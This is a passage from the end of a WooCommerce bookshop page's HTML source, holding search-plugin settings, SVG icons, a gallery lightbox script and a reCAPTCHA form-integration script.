-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0b9984c86aeb70a9f77745aa3d6185b","fragment_name":"wc_fragments_e0b9984c86aeb70a9f77745aa3d6185b","request_timeout":"5000"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-acc69f10.min.js" id="wpo_min-footer-4-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://xarrabooks.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption {}	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

			/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: false,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


      <style>
    /*Custom CSS*/
      </style>

  
  <style>
      </style>

    <script>     var post_grid_vars = {"siteUrl":"https:\/\/xarrabooks.com"}  </script>
  



  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=">
  

  <sty le>
      </sty>

  
  <!-- <pre> -->
    <!-- </pre> -->

  			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}
							
							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.value );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											if ( form.getAttribute('id') == 'create-group-form' ) {
												logSubmit( event, 'bp_group', form );
											} else {
												logSubmit( event, 'bp_signup', form );
											}
										}
									});	
								}

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {
									if ( form.classList.contains( 'ac-form' ) ) {
										jQuery( 'body' ).on( 'click', '.verify-captcha', function ( e ) {											
											if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
												return true;
											} else {
												event.preventDefault();
												if ( form.classList.contains( 'bp_comment' ) ) {
													logSubmit( event, 'bp_comment', form );
												} else {
													logSubmit( event, 'other', form );
												}
											}
										});
									}
									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
						c4wp_onloadCallback();
					});	

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: January 19, 2026 12:53 (UTC:2) -->
